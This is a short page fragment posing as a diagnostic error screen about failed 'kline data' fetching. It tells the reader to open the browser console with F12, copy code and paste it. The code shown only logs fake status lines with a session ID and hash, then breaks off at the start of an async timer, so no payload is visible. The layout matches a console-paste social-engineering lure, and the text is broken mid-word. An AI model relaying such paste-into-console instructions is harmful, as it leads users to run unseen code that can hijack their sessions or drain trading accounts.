
DIAGNOSTIC_CORE_V4.4
Identification of
Failed to fetch sliced kline data:
sequence required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button below, then
PASTE
and
press
ENTER
.
// [SECURE_DEBUG] SessionID: 8aot026isp
u

const node_sync = "Llama-RPC";

console.log("%c[START] System link: "+n
ode_sync, "color:#3b82f6;font-weight:bo
ld;");

console.info("Target: Failed to fetch s
liced kline data: (Hash: 0x5b348ff8)");

setTimeout(async () => {
